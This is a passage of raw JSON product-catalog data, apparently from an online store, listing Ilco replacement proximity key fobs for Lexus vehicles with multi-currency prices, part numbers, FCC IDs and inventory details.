t_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":11400,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":368,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":52300,"price_max_bob":949,"price_max_mdl":2341,"compare_at_price_max_yer":null,"price_max_gyd":28700,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":336000,"percent_sale_min_dzd":0,"price_min_aud":207,"price_max_lbp":12251000,"compare_at_price_min_sar":null,"price_min_khr":549000,"price_min_idr":2282000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":117.95,"compare_at_price_max_mnt":null,"price_min_bwp":1937,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":199200,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2856,"price_max_lkr":42300,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":368,"price_min_nio":5013,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":32700,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":19700,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":920,"compare_at_price_min_kgs":null,"price_max_gbp":103,"price_max_mnt":486000,"price_max_awg":245,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":498,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":1098,"compare_at_price_min_aud":null,"price_max_bzd":274,"percent_sale_min_huf":0,"price_min_rsd":13900,"compare_at_price_max_kmf":null,"price_min_cve":13100,"price_min_uyu":5364,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":17700,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2885000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":137,"price_max_kmf":58100,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":4266,"body_html":" The Lexus 4 Button Prox 4B16 by Ilco offers reliable remote key functionality designed for Lexus vehicles. Featuring four intuitive buttons, it allows seamless control of locking, unlocking, trunk release, and panic alert functions. Crafted for durability and precision, this prox key ensures secure, convenient access while maintaining compatibility with original Lexus systems. Ideal for professional locksmiths and vehicle owners seeking a dependable replacement, it integrates easily with existing vehicle security technology. ","price_min_usd":134.85,"price_max_cve":13100,"price_max_uyu":5364,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":17700,"compare_at_price_min_kmf":null,"price_min_etb":21325,"compare_at_price_max_nzd":null,"price_min_lak":2969000,"price_min_bnd":178,"percent_sale_min_dop":0,"price_min_vuv":16700,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1644000,"rio_ratings":[],"price_min_all":11400,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":967,"price_max_mkd":7300,"price_min_php":8200,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":17900,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":12000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":600,"price_min_crc":67000,"price_min_ngn":206300,"price_min_pkr":38400,"price_min_ang":247,"compare_at_price_min_bzd":null,"price_max_aud":207,"compare_at_price_min_mop":null,"price_max_tzs":336000,"percent_sale_min_php":0,"price_max_idr":2282000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":549000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1937,"compare_at_price_max_inr":null,"price_min_gyd":28700,"compare_at_price_min_yer":null,"price_min_bob":949,"price_min_mdl":2341,"price_min_amd":52300,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":12251000,"price_max_rwf":199200,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":500000,"compare_at_price_min_mnt":null,"price_min_eur":117.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":134.85,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":514,"price_min_wst":380,"percent_sale_min_ils":0,"price_min_pen":461,"compare_at_price_max_chf":null,"price_max_krw":202000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":12400,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":2117,"compare_at_price_min_lak":null,"price_min_kzt":70700,"compare_at_price_min_bnd":null,"price_max_sbd":1108,"compare_at_price_min_vuv":null,"price_max_jpy":21500,"price_min_afn":9100,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":45200,"price_max_mwk":237400,"price_max_egp":6509,"compare_at_price_max_aed":null,"price_max_bam":231,"price_min_bif":405000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":237,"price_min_dop":8800,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":313,"compare_at_price_max_xof":null,"price_min_mad":1267,"compare_at_price_max_fkp":null,"price_min_pgk":582,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":3601,"percent_sale_min_inr":0,"price_max_ugx":486000,"price_max_cdf":313000,"price_min_top":329,"price_max_bbd":273,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":1048,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":9950,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"8990H-06020, 8990H-\n06021","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FBZ","key":"fcc_id"}],"price_min_sll":3121000,"price_max_myr":564,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":77200,"percent_sale_min_fjd":0,"price_max_fkp":103,"percent_sale_min_nzd":0,"price_max_azn":233,"percent_sale_min_myr":0,"price_min_sgd":178,"price_max_uah":5783,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":24400,"compare_at_price_min_uyu":null,"price_min_chf":111,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":933000,"price_min_thb":4357,"price_min_xpf":14100,"price_min_bdt":16800,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":22000,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":17600,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":880,"price_min_bgn":230,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":442,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":3609000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":190,"price_min_kyd":114,"percent_sale_min_sgd":0,"price_max_hkd":1066,"percent_sale_min_chf":0,"price_min_shp":103,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":1256,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":503,"price_max_mur":6317},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":182,"price_min_egp":5120,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":55600,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":187,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":246,"price_max_afn":7200,"percent_sale_min_bwp":0,"price_min_sar":405,"percent_sale_min_czk":0,"price_min_mvr":1665,"price_max_bif":319000,"compare_at_price_max_gyd":null,"price_min_inr":9700,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":159000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Lexus","New item needs location"],"price_max_huf":35600,"price_min_jpy":16900,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":871,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":106.08,"percent_sale_min_xcd":0,"price_min_mwk":186800,"price_max_wst":299,"price_min_myr":444,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":81,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":60800,"price_max_pen":363,"template_suffix":null,"updated_at":"2025-12-09T23:49:26Z","price_max_gtq":825,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":1009,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":936000,"price_min_qar":393,"price_min_bbd":215,"price_min_cdf":247000,"price_min_ugx":382000,"price_min_hnl":2833,"compare_at_price_min_sek":null,"price_max_sll":2455000,"compare_at_price_min_gnf":null,"barcodes":["36448552320"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":7000,"percent_sale_min_mop":0,"price_max_mad":997,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":7827,"compare_at_price_min_bdt":null,"price_max_gnf":936000,"percent_sale_min_kmf":0,"price_max_sek":1009,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":393,"price_max_thb":3428,"price_max_xpf":11100,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":13200,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":13800,"price_max_sgd":140,"compare_at_price_max_twd":null,"price_min_pyg":734000,"price_min_jmd":17300,"compare_at_price_min_sll":null,"price_min_cad":150,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":4969,"price_max_djf":19200,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Lexus 4 Button Prox 4B14–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":87,"compare_at_price_max_crc":null,"price_max_vnd":2839000,"price_max_kyd":90,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":396,"compare_at_price_min":null,"price_max_tjs":988,"price_min_ils":348,"price_max_shp":82,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":692,"price_max_bgn":181,"price_min_hkd":838,"price_max_pkr":30200,"percent_sale_min_amd":0,"price_max_ngn":162300,"price_max_crc":52700,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":472,"percent_sale_min_gyd":0,"price_min_bzd":216,"price_min_mop":864,"variants":[{"price_myr":"444.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"81.0","price_xof":"60800.0","price_mad":"997.0","price_uyu":"4220.0","price_cve":"10300.0","price_pgk":"458.0","price_azn":"184.0","price_top":"259.0","price":"106.08","price_gmd":"7827.0","id":42603599822937,"price_twd":"3356.0","sku":"ILC-PRX-LEX-4B14","price_rsd":"10900.0","price_kmf":"45700.0","price_dop":"7000.0","price_cny":"761.0","price_thb":"3428.0","price_uzs":"1293000.0","price_xpf":"11100.0","price_bdt":"13200.0","price_kes":"14000.0","price_sek":"1009.0","weight_unit":"kg","price_uah":"4549.0","price_gnf":"936000.0","price_qar":"393.0","price_bzd":"216.0","price_bam":"182.0","price_egp":"5120.0","price_mop":"864.0","price_nio":"3944.0","price_huf":"35600.0","price_bif":"319000.0","price_mwk":"186800.0","price_hnl":"2833.0","price_ugx":"382000.0","original_merged_options":["title:Default Title"],"price_bsd":"108.0","price_sll":"2455000.0","price_nzd":"187.0","price_wst":"299.0","price_pen":"363.0","price_fjd":"246.0","price_std":"2270000.0","price_bbd":"215.0","price_gtq":"825.0","price_cdf":"247000.0","merged_options":["title:Default Title"],"price_cad":"150.0","price_bgn":"181.0","price_mur":"4969.0","price_mmk":"393000.0","available":true,"price_ron":"472.0","price_lkr":"33300.0","price_crc":"52700.0","price_czk":"2247.0","price_ngn":"162300.0","price_kyd":"90.0","price_idr":"1795000.0","price_amd":"41100.0","price_lbp":"9637000.0","price_bwp":"1524.0","price_shp":"82.0","price_tjs":"988.0","price_aed":"396.0","price_hkd":"838.0","price_rwf":"156700.0","price_eur":"92.95","barcode":"36448552320","price_dkk":"692.0","inventory_quantity":1,"price_yer":"25700.0","image":null,"compare_at_price":null,"price_afn":"7200.0","price_mvr":"1665.0","price_inr":"9700.0","weight":0.03,"price_krw":"159000.0","price_npr":"15500.0","price_awg":"193.0","price_pln":"392.0","price_jpy":"16900.0","price_mnt":"382000.0","price_gbp":"81.0","price_sbd":"871.0","price_pkr":"30200.0","price_xcd":"290.0","price_ang":"195.0","available_locations":[21438791],"price_sar":"405.0","price_ttd":"724.0","price_kzt":"55600.0","price_mkd":"5800.0","price_usd":"106.08","price_dzd":"14100.0","price_sgd":"140.0","title":"Default Title","price_etb":"16775.0","price_php":"6400.0","price_pyg":"734000.0","price_isk":"13800.0","price_jmd":"17300.0","price_vnd":"2839000.0","price_tzs":"264000.0","price_aud":"163.0","price_ils":"348.0","price_gyd":"22600.0","inventory_policy":"deny","price_bob":"747.0","price_khr":"432000.0","price_mdl":"1842.0","price_lak":"2336000.0","price_kgs":"9500.0","price_vuv":"13100.0","price_bnd":"140.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"19200.0","price_all":"9000.0","price_chf":"87.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-lexus-4-button-prox-4b14-by-ilco-1191646952.jpg?v=1757189669","width":1280,"alt":"Lexus 4 Button Prox 4B14–By Ilco Automotive Key Ilco","id":26707778142297,"position":1,"height":1280}],"compare_at_price_max_dzd":null,"price_max_ang":195,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":724,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553210457,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":25700,"percent_sale_min_crc":0,"price_max_pln":392,"percent_sale_min_ttd":0,"handle":"lexus-4-button-prox-4b14-by-ilco","compare_at_price_max_aud":null,"price_min_npr":15500,"compare_at_price_max_tzs":null,"price_min_awg":193,"price_min_mnt":382000,"price_min_gbp":81,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":45700,"price_max_nio":3944,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:45Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":184,"price_max_std":2270000,"percent_sale_min_pln":0,"price_min_uah":4549,"compare_at_price_min_azn":null,"price_max_bsd":108,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":10900,"price_max_twd":3356,"percent_sale_min_nio":0,"price_min_mkd":5800,"price_max_top":259,"price_max_pgk":458,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":14100,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":9500,"compare_at_price_min_fkp":null,"price_max_cny":761,"compare_at_price_min_xof":null,"price_max_php":6400,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1293000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":106.08,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":140,"compare_at_price_min_sbd":null,"price_max_vuv":13100,"price_max_lak":2336000,"price_max_etb":16775,"price_min_mmk":393000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":33300,"price_min_czk":2247,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":9000,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":290,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":41100,"price_max_bob":747,"price_max_mdl":1842,"compare_at_price_max_yer":null,"price_max_gyd":22600,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":264000,"percent_sale_min_dzd":0,"price_min_aud":163,"price_max_lbp":9637000,"compare_at_price_min_sar":null,"price_min_khr":432000,"price_min_idr":1795000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":92.95,"compare_at_price_max_mnt":null,"price_min_bwp":1524,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":156700,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2247,"price_max_lkr":33300,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":290,"price_min_nio":3944,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":25700,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":15500,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":724,"compare_at_price_min_kgs":null,"price_max_gbp":81,"price_max_mnt":382000,"price_max_awg":193,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":392,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":864,"compare_at_price_min_aud":null,"price_max_bzd":216,"percent_sale_min_huf":0,"price_min_rsd":10900,"compare_at_price_max_kmf":null,"price_min_cve":10300,"price_min_uyu":4220,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":14000,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2270000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":108,"price_max_kmf":45700,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":3356,"body_html":" The Lexus 4 Button Prox 4B14 by Ilco offers precise remote control functionality for Lexus vehicles, designed to seamlessly integrate with your car’s security system. Featuring four buttons, this key fob supports locking, unlocking, trunk release, and panic alarm operations, providing convenient and reliable access. Crafted with durable materials, it ensures long-lasting performance and a professional replacement option for your original key fob. Ideal for automotive locksmiths or vehicle owners requiring an expert-level remote solution. ","price_min_usd":106.08,"price_max_cve":10300,"price_max_uyu":4220,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":14000,"compare_at_price_min_kmf":null,"price_min_etb":16775,"compare_at_price_max_nzd":null,"price_min_lak":2336000,"price_min_bnd":140,"percent_sale_min_dop":0,"price_min_vuv":13100,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1293000,"rio_ratings":[],"price_min_all":9000,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":761,"price_max_mkd":5800,"price_min_php":6400,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":14100,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":9500,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":472,"price_min_crc":52700,"price_min_ngn":162300,"price_min_pkr":30200,"price_min_ang":195,"compare_at_price_min_bzd":null,"price_max_aud":163,"compare_at_price_min_mop":null,"price_max_tzs":264000,"percent_sale_min_php":0,"price_max_idr":1795000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":432000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1524,"compare_at_price_max_inr":null,"price_min_gyd":22600,"compare_at_price_min_yer":null,"price_min_bob":747,"price_min_mdl":1842,"price_min_amd":41100,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":9637000,"price_max_rwf":156700,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":393000,"compare_at_price_min_mnt":null,"price_min_eur":92.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":106.08,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":405,"price_min_wst":299,"percent_sale_min_ils":0,"price_min_pen":363,"compare_at_price_max_chf":null,"price_max_krw":159000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":9700,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1665,"compare_at_price_min_lak":null,"price_min_kzt":55600,"compare_at_price_min_bnd":null,"price_max_sbd":871,"compare_at_price_min_vuv":null,"price_max_jpy":16900,"price_min_afn":7200,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":35600,"price_max_mwk":186800,"price_max_egp":5120,"compare_at_price_max_aed":null,"price_max_bam":182,"price_min_bif":319000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":187,"price_min_dop":7000,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":246,"compare_at_price_max_xof":null,"price_min_mad":997,"compare_at_price_max_fkp":null,"price_min_pgk":458,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2833,"percent_sale_min_inr":0,"price_max_ugx":382000,"price_max_cdf":247000,"price_min_top":259,"price_max_bbd":215,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":825,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":7827,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"89904-53E70, 89904-\n24340","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FLB","key":"fcc_id"}],"price_min_sll":2455000,"price_max_myr":444,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":60800,"percent_sale_min_fjd":0,"price_max_fkp":81,"percent_sale_min_nzd":0,"price_max_azn":184,"percent_sale_min_myr":0,"price_min_sgd":140,"price_max_uah":4549,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":19200,"compare_at_price_min_uyu":null,"price_min_chf":87,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":734000,"price_min_thb":3428,"price_min_xpf":11100,"price_min_bdt":13200,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":17300,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":13800,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":692,"price_min_bgn":181,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":348,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2839000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":150,"price_min_kyd":90,"percent_sale_min_sgd":0,"price_max_hkd":838,"percent_sale_min_chf":0,"price_min_shp":82,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":988,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":396,"price_max_mur":4969},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":178,"price_min_egp":5014,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":54500,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":183,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":241,"price_max_afn":7000,"percent_sale_min_bwp":0,"price_min_sar":396,"percent_sale_min_czk":0,"price_min_mvr":1631,"price_max_bif":312000,"compare_at_price_max_gyd":null,"price_min_inr":9500,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":155000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Lexus","New item needs 